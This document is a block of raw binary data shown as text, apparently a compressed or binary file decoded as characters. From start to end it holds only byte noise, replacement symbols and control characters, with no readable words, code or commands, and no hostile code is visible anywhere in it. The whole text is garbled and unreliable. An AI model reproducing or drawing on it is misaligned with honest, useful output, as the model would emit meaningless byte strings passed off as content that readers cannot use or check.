�@;� �i�@+��`�6os�w#��54غYZL��86� ބB �	��ogU�b�91J�E3�4N �����w���O�W�qv?:��;y���7G�(s��OWGwC�F�|CȀ���Gl�$H��5��8�:�?�!�l����dI����� ��6$\ŕ.�8���+���l��6'6pp�@�����z+�8{ �H�S��'��[T1�sy{��$,4@�c@'[�t-J3�g�!I��g��I��!ᠱ[��;�C��;�ew�?�:?<'���C=��Vyj��j9Z�$曈�L��ͱKZ{3�$z�$�pQP�6����u_��0�Z22�9b�!9�V�U�A�A(��Tj{4 �eK���.�6y�Jf2U�4|�F�;�|6�/�5���zv�ڒ���+٬Z��Y�)�����ś������z#�/�7�ʡ������.��;z{!<�>l9��k#��]�s��ѿ�7�W�V>C2_�!�+.WQ�@��͕sښ�8��`���������M@�����y�)���& �G�d��v|��m\��6������{�O]�u����e��u��?���܄E���1�'�f밻��_�2X�[��qz�W�������q�	� ��^�2���_;�1���ª0았0#5q�%�|:����r�}�P���wN���#�b"�����p�0$FL'��||s�R��򄝰#��w����կ3��:�U�8�{�W*�;ɑp�yu=a(�RC�:"#���="��7�?���m|��:"l��]��5(��}'Do/�B��C��!U "}�"q`���p���3U���ù�!^��ۘё߫D�Ou6��oqK�Is��b@	��F��:q������{�z�]��'�1~]��s���Gw5H���i����T���nR>[z�nʘc�#����\�{�+�/��# ;X&�"�`@O��m�U�&B�`@��o�3�Vp�����Ћ���8�����&,�����i�3w���87��م->8���X���t�'^��_�:ԅsgI���Z:ifY�7J!J�3?! �ӿM�6M:8i�B�	�{�O�B��(��Ê�I����?o�:�7�ɇ�Xv|	3�?*����sȑ�My��i�gCAl�Q�aC�
J���&<A��h�?��y�hP���-k��X,p�(��D,\���a^z'�����:R���D��{'2$H'g������2;?̤�SLO�E�&��t�ͧUg^�	v�֥?�~�c�ۻc��-���٠qg�U��pV�X�b5+�'�/�:4h�jB��#v�~cF]��
�ldJ�)ߩt�ޜ��]���3'�M�ZEx�#u���'p��RM�0�n̑v�����VZ%�U&`�5�Zf��QTt�q�Ё*�C�x��b�2BDXa,���,���T8��#�I�g��fg�G[iM��YjO��$l�=yے�e���}i�oNʶْ�R�C̕Q4�d�6ԐP�1�OI��E/q�QG�)#{"���?��N=�ї�{�d�?:u`��4�S#� � ��7�AX�̪�d�X���֬ �!�]qÉ)�(���8��3F`� �BD`-dCN�qdZ��Xv����6Z��^��$kJچ�gP�F&kF�&D�4����@>%t�@�'Gi(��=$�
�^|.1��|RIhi���iBqx:@ ��`�@��O2��,�t��cg52kZ >��i� 	(ֵ�4kE],�Jە�b�rȴG^Ke��yۮ�媻u�i�Teo����`�]-of�6n��Ѽ��ݖ�<]2�L�*�_g3�����y9��C�x��I�Bqg"��K��!{dA�	J���N����A)���'�<������cy|Q�iHa�\@v4^$Ml��)�,�-0v�b�!�z���򾻥�Z��۷X��Lbjou�h����ܗ�.��1w�?���I2����}O4��C#���0�4N=��Ϣ���'���0����(:P���&q8UO
��O� �������aw5kZf��<"D �|F`!MX�{ bd����L��t�a�v����Ba����4��7�#}K~�[���ƫ��]�N���F�0�+^t�H0�t�`d���[U��G�"}*� ���-�q(�H!�/�$'wB�%����@8(>��A��D&��7m"�c�r5"*��1m0��hV��J
�B����"
&/�Q�8$D8���W��e�\g���$��q&�k3#���.3]�lczc��H
�i�^uS������U�h�d�'W�̐"Xy��EB.>��$6�C)���;�6Yx����J����Q�s�V1���i��-m��[�R���� ����Xp(
�-�	X�:��(b�Q��f� G-�F��#�Aǈ�,�&��T�ĩŨn�[i�⸼�%������*s�Q���1+����P B�:��x,rHD&�q%qI֑��4�K(L��9K��S�FƄ8��%�_�^�JXva�i�a$�[�������t �~q�M�倿�Y9�O� E�2Herȶ�wY�mk$��\���&W��j.���5�n�\�t�*��2��e]�0���W���)L�tP�����w��!о:���j$�kA=a�ܘ+����I��C檿��̅b�QI�@��}Xiiu��^��H�@�jj�d!�����b|�̨)3כ�k�3l�3�0��$����8�TձX�	�t�ĺdT#5��ձ�}ݕ+X1�a8Gn��c
7�7���3�c�?���:r�-a�}�{�}(c���G'J�0abiFH*�1	X���M�g�R����T(�	T���� �i����:q��I�d�h�sf�k|L�1~�������d5k��tNp����Ʊv��xI���U�/4X7��k���$0֓|�B�#�!����u=$(|"�fSj���Q:9��� R71�~�Mގ>'�a �*������!�pCj�g�M�����B�F<MfL����62�Y1lؖե�Jl��wL/Qo7�u�W��;d��Z�����~\�'Ky���?����B,��л�L(��xX����q�n$�|��5%;����<JȠ
l�TBY��
M����B�G�t������0�hX��zm�aK�di�;j�P��=j��|���gʆwnz|/�����w�,9�rT�9���qq�[V���}A���[�<<Q���v��|��|�ג�D�T��LX�R�E�$�$�a� 	�S����{���N�����4�A������A+f�Ύv;�$h�P-}�G�HV�؆|E,�+�|U��%�Z��u��ޟ��=��gb�,��[w�*��N['!�q2�As�������0���lAW'�9�W�W3q�1)��sbgZq�5{vn��g6|4tRȗR{�-�Z��ZJSD��S,B[7�$0��v��}ٷ�&cQc3v�qO�c�GUOVG�gj�>�G.���\�/��Ny�*�cO�F1�V��!�:'(~�W,!�_�uI:1 M��2�0`E�txJ��2+���JXG�'�p0|og�;�@ZP"@�K�1[�|:�Js:b}�4pQ�6FBb�.�7����\ĥ~�(jGj�gU�Hqۣ.n�~A]��>�օ�7~�A���-�rBA'<�2?AsH��y2р䱀;w(<gzmцAq�~x�dD���PO�7,c!��X����,8C�f;`Wn�F��8FDD��o�%p)����}��xqSc���X�d�]Qj�(�q���0aq�X\����BVFZ(�hk��N���I/!�q5W�' �tH��t���A;�AR 
PQ�T�NW�v�Bw+y0R|���ur ���g���+)�Zwqx�����ȃKs��,�1T��b�h�x��xGch�臒�'��c�wS��9#��1����~%)yw�2hX��rX?�1�e��l)�W�H�W_^�I�y��)P)��tL!wrJ,$�z�n|�u��6|-��i�ky���� �VDMd�˄��B��ח�5�"6�r&�p&�Qj<f�2�q��q���'i>�%��H��i��i�eD��Ǟ'�&��r�8� 'z2�(l����
P�����v�_�R�Au`t# �e����V1C'����!3��Ua+e�e)C*�a,�3li{�a��,	� �s���L��RD�`1\x�M�F���I�g���d�%�ً��T��뙘�YVM֥�	�a��S�]VJ��i?�Ty/O�y���y�hz�W�F�?7��z�b ��  {E0��)�v7�ur�+��� yK5Ԣ�(Kn�+@46�|�u<R)i?�1�?Jp�Q���$�:6��Mk��5�c���7F��ٟ��W9h����
��7�����Xͅ��4�����)W1�A�����s�z�IS1��t��; ���[Q
"+y�;i�u^�g��g9w4�%4!
�S>�lw�X -aҗ�	؃E��>Hʰ��b�֥�y��q�@
���駱Tz�K��G?h*/����	�`
k�8�T����3��ρr�٬C'H�e�ĳx��X���F)E�_C:#��ȔA�9Z�����4�;hA3���Wa8#o=��Z�
,�j<�X���o�'T�Dr%QEG���A�P���qk����_Ԙ�ٱ#댁[���R(��5����
fղ���湄�y��S
�0�pJ�8	q��6x�y�0d�CY�X5��Fg���g��t:�Tn����!Uk�*�n��W+"pp^��d�v�6b��4�(K�#w�Y$���
��;k�� ��`�y�K����q�[��+��w��M�c���K����57Ј��:'2�ܨ/�����w���W��㚷ׇ�{���k����/�CR���C� 	4�*�0Thbg�6h}Ѽ��v���D��_ecܵM��Nz��P��˘ƕ�"���i��K����!k�M�cNfŷj��*��%y7�������1�H�y�@�ڳ�+_�܊O�X����� U�:��\Z��R��n�xRe�@`"Po�2
�S��D��'�b!�܇-=��G�p-�]� ��@1�ĵ��Zj���ĺ� �p���ʟ�\�gˡ��P
��;e�9�'<Y��kst�'i����i�oܺQ*��  {fB��`��UD��cC6��Ë3�u����Z8�S�د��"������+V�ɨVM_������ʢ̾P�W�>־�:ķ�ļx�|x�y��{�Q�ˎ7�]��
��#Ɩ�`\W�8H�H��s)�fVf_�(+c0������|ǵg)yO�Bl+��3$\��Z���rp����w�4��|7�4����S�E�w�wת�d����$�Mʥ����+������<u��A������ꥍ��В��[�/�����q�$i�l�Qz����F��:�`� 
�P��n��� J�������B�����L3�5����8�;^kQ��KT[��o��� �DP�U��nD֬�=X%�l��i�;�ƺ��{�I�ʽJ��M�t��(���+��z��8�ˬP�:
1�<�r2��F�dpH�&�s��̃�����P��I`m�I	p�51ԡ9V�[IC7�,Z��nL}Κ��Q}J##52��x�6<p�'�n��>n�w�{���.Y����]��M/=�Q�Ay��O��oÒ�x8.��Z/wT�"�ìJ	�ƌWّm�s�H��H���Iyzg�fI�:P���Y��k�IVql� L�AZ^��3t���"/��휐�ˣ�X��w�2-��a�䏒�k��-��m��&:�Э�����J�y]�h��J�Ĳ�������2�&M�uUHb�,� Κ�Ӓ$
D1H���@ ����5a�j�?�~�!��%��_ǵ?B,܎l#<Xb<��u	E7L=�m��}I�>�-���L������Tη�����\ڥ���Y����n�r���p������f0_���X������ɺ��A���9��S0��m���PZ5c+�*蒠K�வ��S�],í�N�oЛb�}�0�Z��]s�R��P>~�i��&Y���J��_�H����xA����
�ֶ����J�� ��^:+�5�� ���(
��-��9�I�'��|�JYTS�:]�J6����$���d�Tp��C�DMTbȤPϕ�թ*$�E-�]���M�W��]��]~�{�nMחy�l?Ǩd)�&W�)'z�`n���FH�����1����Y��/�  ��|�YP��/�����E}�:?�>�R:���IӃ�b� ��B0��"��ѝ;��=j�0⿇+�uqFM�R}�H�,�$G��hkdȕ�N�J	�E�,q�ąr%/�<y�T�P�7��̉teɣ:��iKjG�!=]���_)V�J����ߧMc�&��/�X@��f1�.ir�*�W��5k���4�.�`��	���?7�����$pP�
A�6}��o֦Y�M��U F�Ql���ٴ�N$����T�C�&L�H!��Ǘ'H�|�bԦ!Ċ� i�N�"��T�s��U'��T8�Ei�iQ����e��|�Os������I� �i����=���*����-
�"ʕ��(.i��&D��"��E�V�k�N��"Q�ҡ&(@̂���9���Ђ��dfQ$@���5�ad��$�����#�� ��3��(��9䘋�B`!��k��.zD���뎦�(�h���{��@�O���[J�BE�ђ�Kj(Hͯ%�$�QAU�<M�Cɓ����YJ�m�����z���:����+��� K���G���(����pc�Άk4�D���@�d�5آ��Nf3$�,Ӑ��.M!�0���L瘛�6ݤ�
1�X�9���"1�Ӫ��KT�@*��e�`Gδ�|A*?�/���H��`O��ӖD"E����6�
ǒq�XҪ	����0D�<�1]�9��^c��E���+�1�x
�@&Ȉc�<�z��&L�E�}��6b�R�֤��F�(7.�CW�0ە���4 �  �W!|��7�;����@�F�������bɡ
����yP$�t�$@xa͹"=�I�)K-�X�pfY��K���h��gkh��]f��
$�)6(�%�`�:�=���P�d�I������'��[�MJ�h+8���`�1�e �4״��z�͎!���N����[(�=��>�@�����l�q����x��5s��π\R��yl��U�2TU(-����h+�eD�蕮 3����/ryU�U<c- ��L�A5"��jZ[R��&=��D���H��B]P��H@>�iL�`@t�����9pv�����< ��P���l�pw:�b#�	�z��^0P�}T��Nc�*�J�0�]�d�1�"X��R��-���6�Bͬ����j�۩Pw�t!_�A�8@�4
�h0����ZJ�5%��z����d-)����c��m�j���.~oB\�v !�~�)�Qc7ՃǊ�at�;��>�BR|��|�1wR�b��1x��c����ؤ:��	�'&z*ـ,�`�JZ���\�2��Jv%��7���j/�H�F;$�a���(r�ԭt+��2��D&�C�Vڞk��(6�|�1��@��#:�b��1F��L�$��/e�O�`�SR�C����L |�*�?R����?��e����$�.�?���($�jMP&ԍf-f��:��|Ȣ�S�^4:�檣��H%�X����#�P���m@Y��R��(b5ɞl\��FXɦy ��$!��_r��Z&�$�@Mlb���E!։o�2�T��(��T�c�	�_���x�gM�9A�G���'x�Bü�+!�s�7:.�A��Wf���Eu�$	_š�~�C��Q`Z��N�"(���h��  !��Ԁ45hm�4�*�i�׵��m�Ŵ鶲��� ]?�����d�؁�6��MpJ�<�=�M�9y&r��d�!I��ՁTk0���$R���xި]�cu�cY^�_�Ҥ.4�P���3ܥp��s�fXR�$!�?�a��WE�4��BD&��ۮ�V7]��xT����a�q���ܨ�O5~��@sFW�υgu%��Srg=�Eܺ�%����&g\,:H��d4��?CC�D��t�\@�ef��A3�^>*�Ūr,{CI���� �G��!�i��ԬFؼv���=�h	{�n����W����
��I|s8��H/W�����w(J�R����i�~�G>䨣!�R��Յ�:S�KPa;)�V���b�r��a��::�Cy!GM.Ja�<����h��88j;t)j���:C��nE�Lns[KN:����(�a��c|Uݸ�����t2�Q�8�����"w�t��lp�[L���)bއG\�g�tSH��Y�y�q��u���%D�1��\�Q`�cw��(�eG�d;��3�a���<�J�4��e�6t`Zd�D$z�vJ�4����P�ľ���ý��h�r��O����Y`�J�S��D��Wk�8����Q�Ex������Ԗ�#���]��U�]��^�G����2f`�<
��UF���>0be7�V*����,g�"a���= �숒Ԫ	b�3����@1س��j���:ݓ�`Z4ޫ7��9!A�(NY�	J��sD���S�'3�Jy���2��4�&�.�0?���1��
¥�˲�x�\��9i�a�B�������?��	�8�� \@oS-ԃ@k=
��h"���&0���1ʟ��@���@���(��#�#i���
��A���������F�����\2��D �#�����W�	���h��S��O:��Z���6/C��B�A`zXʬ���������A^
�l;�o;���0 �c�fr:+�F�h�<L�ӎ�����~>;Z#�蟱{����!K5��I�;��x�DH,$��$������C���G��:�ىrz�`(�K�Q��/���Zԝ*���),�`9�ˊ9��<Ƞ$���*Cd��R)�ll*"my-��ڢF��#�(�+*��n�����8q4H��s��3"�p2Ī@>�;��9��3�����*+I�.� (������>����k�狠�y>wL�S\��� �(t?٩��㕚�5�0�]���Ŗ,�W����)�B�a�й#�
k��쐍'!"6��z�"؀���va1hz#���x3�૟����*��>a�ISģ2{8{�A�>�/*Bd�U�>�Ȇ�,ȷ2�~�8KD����`�%K�����,��#����?�Q��EY�G�����ǘL��,��0h���<-!��[���3,��.9͡���@nL��ʽ�c"|a�:шsl.z#>��M�A��͍ȱ��$�1?�?�.�E�ASkNd /�RE�\�ꄫ����4�W#�Ցɾ��xϑC��!6�kO^���ƄL��<h������R��T��X�pF18�t�����ơ� �:����킼�&�0�2������ ?TA}�E�7xԔ{L�E��wzQw<�b����,ȃdK�H}���J�,���A�W��BҺ@O��E�B0]x�0�5Ɛ�����B��0��+--����!\z)HX�"j��$&�L(
l�w*-�� � �=,�w��
��P`4��M{�o�	�AT��6�C8E�T�@N��GU�U�j�Ě(H%T����v%?Fi��J�X �	��:3y��I�ҵ/��!H�[u�^��a��-M��i)�P��Ԋ��s@�H�Ҥ�g]��!ޚ׬F{a�t���=>͓�����StEDDT����B2DY�x�A�jQ��װ|�b�W�TJu����4��ԽR�Rp�Y�8��E�IO3��j�qU���ǤRb��]�Վ��%$@�y�&	M��5�˞eU��H0�V,�=��-.j 8{Q@1����è4G��M�W?QN9Wt�E
�{�K��N�W%8��ZS�Q%�Q~}K�G�ئ�
+3X�@X(�������d���M��*h�W�U[�^f��_mI�B� �����=�uCr��f��
��`ܡ�Yn��z�ֈ�P�j4��A�*s�S����8R,ݍ9�<�HL�'Us�C��Nۮ��Q,�,}m+�$;����I�b0�[G@��Tm�[���9�|B�l�e
����ػ�O&�d�9��6DS�5:�[��e��5_�e�p\w�"�!.� �<�_�|J��\��\u����Y#�1`P/��!3`���^ ԥ���k�;���م�I�N�]�
k[�}E��*,��LV%�����i�:����E�X�T�+u����ؚ��d܊��^-�ԃ���oC�. �)2_���:�긁�9:ar�W�MO��<�
���u��r�M-��t]������L���D�x���*�$}�Z�|,$��G�46� ����"��]+a�p�[I,�4�Ř�8Hd���w�U����ώ�I�AG�NRЃbŞ }-br�r��h�p��ʢ"6b��6q�F���ٖ�ܞ�_-Wy�Q,��,��Q�e|RH�����֭>{�Wj�Q��AP������f��H��୘�%̙��� �4����5D�U�gy�UG�U��X�j7�d}�%�<=�"�����\V��)s[_�I���=��PE{���J�4G*��ZԽ�b,�e�,�u�G���w��SKf�\l��GF]	5��U)H}5��T��#�#DI
�&՚9�ŘA��t�mgx��fm��/��Ȭ[,�R�m���q��)������f�@�s�=,b�"� �h"2#H�hI�M��ّ�Ӡ�>W��e���,��K�m�M���Z®�D��evl85��ڕ�jX�6ಳ�}���lRP�C [�%LoP�;�Z!���_d���ȁ�p��W�U���j�8�Y� qQq���7�(凖q斎؀ȽV�n�m���k��b���!ד�1ĭ��AL��s2|��z�e(��o�\l�vˉTa+�o��l�f�ܥǙ�l8J�@(AHp?0u0�'�ĪW�p����w������al̖��,ݮ�;R�X�}���NvqR6�V �P��Ţ�� �p_���������<���I�'B=>�4AA�#MM�Ğ�4~�{-�����$��ȚZ%[K�$�5�>�
��E��R؄"Up��(:����pw�p���@�to��~��t%�DtFq�R�%���=KV�5P-0��t�Vn_ 
��w�Qg��n��Y�������e]�YOW&�*�Co}
��o�7F�M�Q��Z��5h^��\v�B� �;�������������5;�M�%2��0zP�w�t?�ȁ@Www�Ub|�Dw�$���d�3d5P��r���r�N���}n�r�0�S[v$�����D��s�������?o���}�Q*y�����$�8v��D3��|ԮIM2���~�]��LCs�1'��:3p~E5���v�E��P�/(���8���l�����m�ۖ|��~���۳�֍�2��~,2b#�"�n��~����᪽c���n�]��{�&T��oH���Į�g�f�����鹫Z~j��NTI�GǗoΣ�f���o��gy�CH,��^�:�%��?Y	ª��`��z
�h�&a¤I��ϛ��ԥ���L��L
5I&8b�kA��*�dB�H�{��!�_��:�bE���V$�ij#�CJ�)O"���D�R��oB~�S� ��}/�h��1��iy2)R�S]��I��Ζ5�
��"�ҡ@�J�zT�Q�Y������o[H,74��~���b���f|�ĝC�5Z���/6�~���	<|����#�hQ3-�	Y)�W��@=�JJv2eJ�Y��0�7SN��sM��P#dB	1�pmx!LA�>X%�CQb�hEPH��P&����?r�� m�8#a(�]ص{� XEpA& ��c���$�`Y�fZ^��dӁ�fӕ��jg�&�,��F���`��1�7Z5�W'r���o���oԕ���2�tqj'(���YMx�w����]
�z�df(+�)L ��1�"�|bR�*yC�H�(}��@C��#���HcS �����Fu�&�D�����Xb�8�Y��ؖ���?�E�E:�$��uXb�5f�XZ����}��`j�o������e�f���V�D��I�pv&'q�F�n��ݢ����6)��sq�r�ɦh�rDXt���I4�t�7(��N�3!8I��R�%�������w�V�G,F�E��E$r}b��I5$1��-�l}����]w��n��^�$�}5�Aӌ"���1Y&�|f/e�z9��c�Rk�Ԛ䏃d&A��Z�
G��Õ���.�pt�Iם�[���(y�7^1)�n��%��j����b3�4�w�Kά*F�BHs�A�l`94H _�H��O�Y�?U\��5� ݑ�c����Zy����0��]D�n*�[ /@� j��%��r�z �'8/��2�ڗ{��u�53��4���8l8w��J�!��dCt�	��e��A.��CT�&V��U*e�3�H�A���#�Ѓ'�ӑO�L3A�Mnb �$�:��z ���W!�ޓJP���2pA�����a�-C�´��>n��l������.t�mn�@�(��m x���A�A� D�g/6i�S$ؖ֔�5��1�(9)B̑�r�K�wT����2R��6�#�@َ7�a�7&2�@'v@\!2�H��)l �8m*��$���!�4Z"E��?��Nb� ���` 1p��6p���(R����������K)ZU�Ȭ$�Ȏ,�;�Gn��Fi��V�-)��T$��
 F1T���.��%9�|��d�<	Ғ*���dld����)�"��w(�����O1��6����C |]|�A2�t�u���.�ٽ� .�����!�Tr+��|."�L�ؙ3�h,DU8Ѣ#�!�@z�#2��sz@1�� �:P%(AJy��<㸵�$A�)z�@��-��%�c!�R$&1� ��˓���y�Kq[mf�4XA���Ø�LIJJ��Q��b�L�<�����|�B��T&���E2�h�6PF�jU�Kj� ��^IU�"
����	&�����M��&��"[�
N�wz���]��η�-�i8����4`i(_��ٙ�����'�!*��D�l�����\|9��'p��q/�W\]���p�S��(?%㖵��g�&3-S��K�M
'�t�t�*�vzmhC��U�Pg��'����T��(�ʮa���o�;1�j�ƞ�2�*W��*�?h����Z�*	Lq��Np��їiE��&چA�!�N�� `�5FCn$�Ƅ�ȏ�4z��$\Pri��� �9�ٽ|����($*7�f�w[:"nq���N����*Gȩ[�:������B�.<H�8�[\�Q.��p;+���'�Xs[�1������wMuf���U,\��O��>��ET�0�`�#��ŗh�FX\@��D=i�1�p��-|>؏iH������kH�LJ�pXn�m��$3�L�8�;��]�Wo����5J���ɵ6��ql�	d��ҖսF4B�Z�Ao�,�S
2����.��1`�F���T=5R3���ބ6Ҝ��b��6�z�1�[y�hN�k9����|r��s`܀߆�o���Dܰ��Dg�GwT.?"d^Ε��S�H{��`�'q����vK;���k���mr\,ҏV��(u�2i��0�����U��s����?:-���2��8zGz}�hO��N�M���l,����f\jHZ��؇��Q�y�K+���a�A\��E���z�8���ޅ��7�� ���ߋ�_��X��HA̅]]�9m�BM^�<�_�˅Y����&�(Q��ڧJ1����C�ܽ ��XE���d��)(SJq

�Z��VT���Ғ)�p_�	��%��	�VAv@]
U뼎N�%]$PR_˩�����eѹ�CO��Ѹ���l���۵  A(A���(^�����[4�����D��1��uA���(�%`�I^g���i�	�@�\d�\���Z*���x�o���(��U�IY�h��؎ќ�P�=̞�����E�U.�2t���n!_�%G�#�9W����Xj�A��@T!I��Yg<�?d�U8����������_^���_H�@
���!ALa�Y���������@� �I�)�_�h(⧽˨M�hq�V�XI���p�&*۲�ڮ�n��}�h�*�F���BH�$��t�N-�x��O[��R���5$Wȴ���*UNF���S��O"SC>gLFEAc�]!���R��N`��@\���?���0���D�����@
�����h��a@���X0��@��~A�u�]YX@�t��<���32�Λ�G�VN��xT���F�X)��)�\̡B�X&I�&�PPM��^����dC6�|�I�\���1�N��"2.JR���L�m`�\	�=�oJ�"�4��Eh�@��Sj��@s�����@9��?�@^�@ހL�W���cYFX��q˼�E$�����@ ٥�H\��В P#rg�B�GM�}"�-[N��n(#�=&*�n�bV)�m��̉$�e^�n�Ҥ�R1�dx���	���A�f�aS!a06L2���=���hN�T&��I"d<�J�Mx�B�a�.d�q*��ω�@\����� �	���� Wv���E
T�tAY�g����QT&̌z��� y�H�_]e�H�<`��է�x� _��`��F�LE|(D^ׁ6�C�kI&��(�F�H��ff��,�	հ� P�f�^�up���l^�k1���N(Da��3�x������d��DЀT��
�U�eVf����̀;�]��H��O\�~�3��� � !�Ŝ�)"Zܺ���]^�~r����n�ҡjFb�:��z�>f��'��>蚬`KQ�dd&�5GPMʥFP��,	_oMՊ����A�0�&'�Rv�s�Gk�(3�h���އ~�
��J��d㈄�TЀ��?�Y	� �:�@�� W�㲰 A�'�:-�]�4A�8)T����+ȩ���@
`0`_*Rbtd�JV��~�v餐��m�����Z�XhJ�b¶�G��A�i�bgկ��..ϥ�����4׽��0��N���EYt���F�2$A��(�#�l7H���}��=E��n8k�ݙ	X�d�f'�#Y� @�dK���������p����@���4�@��@�e͍_�E#>"h)���%�i�JMn�h��R&e��l������)S��&i���^,.E�����=W�E�0(��*�p&fʿp���J���,Al�#���_��*����l~c҄@D-޹�	 �x~K@}��Y�y~)lA 	`�< �:��+��kC-b#�)%������N��M�/���	�/�b�bqE��H�`��*�+�G�([g>�!W�ސ�̲c�nr&���U�Rn,��V��J@�?�跉�����hp k8�0�2�S�_|MO]��?h@
���Z�V���ٷ�)���PҨ(/P�c�p-���g�	` �Q %M"e��.oGd^�0**l.�/o1hl�m�H����Z�v�g
U�#+�,���b�h����&nm��4w�
ÌV߈Q .$�A)��XQ0�^0OT����s��#?r�����$`4Mv���Y�4?�O�r�\�E�-�A�#�c��0��r�
�Z�}��@�T����{dP��)K���'�ɔ-�M3�&���Z�^�2���Ɩ���Q%���N�u!���&"�Q�l�+��Q����s'�fcAc�o�&H)���>7����?�S4Du�՟�-��B����Z��e`�*�x@����i���`T/�fX� c̋��X帖�fd����Z��zʅn�K��1�1�f�2G'����Z6��襱/�vr���,0��+
���>�BL�.q5�J�/t&IĂ<�U�e�֬ug�#�<��U^8�]��`� OR�^D�xr�a�~Z���$�if���2݀�f��	<�����i�3�9aM�LS�tL��i��n^��J_�N��6(73�j�۲f�<3ɚsh�.=U��&yL�U���ND��sxx˚�=�WC4#�����s��ˆ�&�7ˑz�u{�u#i|�|7Ѷa=J]I����w���~-	TO�)�6�!�+��HF�4�~�h�ڋ;f'��F���s3ud�F���ǦRf�K�ev$(&f��0�T!�{�c�N�/뎗u�2
Tc������F�3�$@�(W	�~�6�8���V\D8��[�F#��(�#I�-s�v.�C#_�2{�Жah�"J@+���6�}�L <͘ʙ_/#jM�kO{ӝ/�`���)�l�V���j7�b̖)��.���8��m�	��6AH.O�{��ӕ��J�W����;AR ç��0(Y�0�g�h|A�s�y�� |��A���XG���:�z�[�ߔ���?��G�+G6�����^���?qL���m�ɜ�x�wup�d�^��m��q��6À�?Go�d�Ӊ���3a�,��j��$h�?q:$��'8OZ!�#�[���N%�?Eĳz�u7%gB��B'�`��ǿ�ߗw_�<>�S�G	�oL}���	�]��ؼ��"v0G��<��'D����9�ʦ1���A�zq'xd�>d��Nz���m�wL����O�DD��3���r�d�������0w2�tӊ��,�Oe�?�J0r�:gs� ��=��gc��e�=y�ٞl�>�>���h�c76d7>�8�	�k� �����+@�ǋ�@��&T�p BVqE�x�`�^{)��񗭌m�)�V*T�vBI�#ĉ/.�HL�Â7+�lȐ'L�4���ɱ��a�4"l	��G��L���ӣ�5�HN�r��T2Q�Њ��� /Ht�*�ݡ�pР�BF%8d��/	0�!���?*}Ĉ����������s�A�*T�G��!�v�����V�^����Z�S9�fO	I��5��K\#&W�hD���Lʊ��3�c�鐡Ď�*E�2�ɐgJ(��M_wy6�?�g�a�w���'��ğR
*렊����D�<�#�;�(e�Ob�>��2�"/��Kĺ�K.���˅���8`�c,*����*[�L~ғ� 䲄N+m��p`�Zs�I`���
��
3	�7�4�.�@:��2�s9��8҉��"�L������lJ��N�$�v�h�cԣϠ5��ν����>�6�t���4j���0S�
���N�*C��HȚD���Y�G��.��Q�k!��_M�@��q��ő�<�g�U&�G�<	$���@�4%����o{z���-b�=2��� $SL�C'1a�I;8�\���~)-)�V"o�K-������A}�;`0^���'�(ӧ�
i���Ӕ�
����v7�>Y�B5�����U�[�:��r Q��!���mF%�QB1�n�F&{� !�,�U<��A�B5	XkR���E��*�,6
p#B]"�����8i(������7_�!�8)���$���nP������5�X����ϗs�%=;���=C����j�A��p�]�CָB�s�סu��=���ˁF��V�1,t��haW�ٽ#�Ɛ�>�q��	mo�]6H(A�u���0C�8���Q��/��o�8���=�J@z�B�1�,*;��[z���F�P���0:�lt"ɞ�'.�@�j]��p*�U���E[l�[�nw9��r���/1	����@	9 B��F�e=�2E���AP!b�e�֠�JRr���&�ՋZe,�����P$&�O(ŷ6�G;����<x���N{���?�1��1X�t�n!yB�H",,s�J��X�!�^𲻞�(/;���V������ �R�9P�Ӗ��;H��b�R�G�!]8�ؖ��*e|j�.�A���u ��(�_̹I���x�Nk���,�A<>�O~2ݟ�":&����`9��<P^�?�D�O=T�
�� �;�%���au;���%��~F�!>$�6��� �8"B�`K"�z�ܑ�:�#��K��$��g�F!^B"p�`Kc�W��E��M�r����7Oy�SQ�3CHB�-%d�'U��M����\��u�<zj�\	�J���8�ĄVu!X!d>��z""S�NWC+?��$M�o�RSQ�2����@  ���@hN�$,*i6�Z�ڜ$.�]X8�5�[���@�T��c?�N�9���T�z��E�aY}��Z�UH����� ��܊�q�g��NWx�t}RI��Ra!mP�,a�������@y��l���U]`0p@�$(VcoPR��˺�Ղ��)vA	7`��E+6 |Mz@��r��9P׺�ԇȂHI��&@�Y׶(���פAC�v:�dTz���N�t�dX�ۦx��DSWKf2�:�q��D0�K��ȁ��L�h�����3�]sf��֊�@s�Y� �02���F`*2�/5�����׀�	i���7.��f!���z �u)�*1?�r�Ƹot
.�'G�JW���LJM�8���'�<N�4]�VU�ͽ� �$'?r:��4�;�B�'O+Z��@E�Ff1���Є$�C`�/���匒پr��[��v �&Xl���9��i��.��=*H,��	��-�*��?��SKh�$�|hA���@=:�&~�%�X����5Q,֞�ȳs���y�,yɜ�q#'>�,��
ٜ�ǧ������JXNX�`#K�b�$6�*G�
Ip�D�� �`��6����%L�`���i�̏�=*4���^Hirz��洂.��`�0Z�������d8!O�"f�������ӱ�[cő���W�#-a��U2�����5�*�����"ݥ���V�z<WI�|-8�<�14�A��������ύ^х���"Ҩ���m��-0gOJ�\��Yrȳ�M0�ЛlU*��O��}1����IqMB�(� ù�>R,�]���X~�Lp��h#�mQ�V0ٝ�?�"ɳx�;9��I9����*�މ�/%F%dTF�1�M1r��<,X�v��| �Bi�<ڠ�g.
�6*N��ŕ��0�MF:�ƭܼ��&��������m�z
�B 7 D��I�,_F��)PhB��ƞc����>��>��
�!�&g�N���L���q ɫ͏(o�P��	�
�q<N����q$ʺ"��@���L�`���8�	���t��F�9�ghO�|G�nD�V0bDF��:k������`{���j��DJ*���Ix�߂���p��8:�`�)�b"�ڈ���	�/��ύ������!����D��&uL�Ot��mdBg 1���JBOea�p+�C
��݀h������"7P�N'�CТ����\�NP�8`\�0�}/܂OΖhȫ��o�0 4Ď�Tc�f�~�!�*��4�fk�& ��Ҁ��0��'b�c=�����9���2��v��D����/B�J^h+��/�0�Ԍk��*�Q��p��4 �< ��w��6��F��.�xfD4�K`��B���8��ȭe��*��"{���rJ0LЀ�H�BR8�N���:�I�V�%ol�̯
c�&g�&��MΊ�Z.��2yl(L����J�ɚ��jr�ʝTgBe�+� ش`M �l6`T �xF�1Q�����"� 	#!`)�2!n������+4k"�R[(L#y��Ӌ��b�E$��jod��(���P~�v1q��Mp�r��!�A��"�2)˱'�CAf�����I����2OB
��A14��ϻ�2%� !D��1��x�,�2 8�N�/>P���8��*F��V0JOP�@J!B�0���!��1�I�r®�[|�#]�T�k�SK���:>ol��>�>�K�o�ςb�2�&3�ʣ���C����^S<�
�0�RS~ D4)�KC7���@Â�D%D�׊����Rt(�0`< 8e���*�r�F�Rھ�8�R ����9����"�
,I�x���lR��*��bô"���6��
